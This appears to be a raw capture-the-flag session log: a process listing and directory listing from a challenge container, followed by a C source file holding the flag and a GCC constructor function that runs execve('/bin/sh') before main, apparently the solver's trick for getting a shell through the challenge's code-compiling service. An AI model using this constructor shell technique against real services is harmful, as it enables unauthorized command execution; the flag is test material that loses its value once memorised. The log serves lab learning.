 ctf         21    12  0 07:54 ?        00:00:00 [sh]
ctf         28    21  0 07:54 ?        00:00:00 sh
ctf         44     2  0 07:56 ?        00:00:00 socat TCP-L:9999,fork,reuseaddr
ctf         45    44  0 07:56 ?        00:00:00 python3 ./server.py
ctf         54    45  0 07:58 ?        00:00:00 [sh]
ctf         57    54  0 07:58 ?        00:00:00 ps -ef
cat server.py
ls
ls -a
ls /
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr
cat /tmp/main.c
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[]) {
    setbuf(stdout, NULL);
    setbuf(stderr, NULL);
    setbuf(stdin, NULL);
    char* real_flag__attribute__constructor = "flag{c0Ol_UsEd_0F_@tTr1BuTe_AnD_C0NStUcT0r!}";
    return 0;
}
#include <unistd.h>
void __attribute__ ((constructor)) premain()
{
    execve("/bin/sh",NULL,NULL);
}
char * test(char *aaa){
        puts(aaa);
}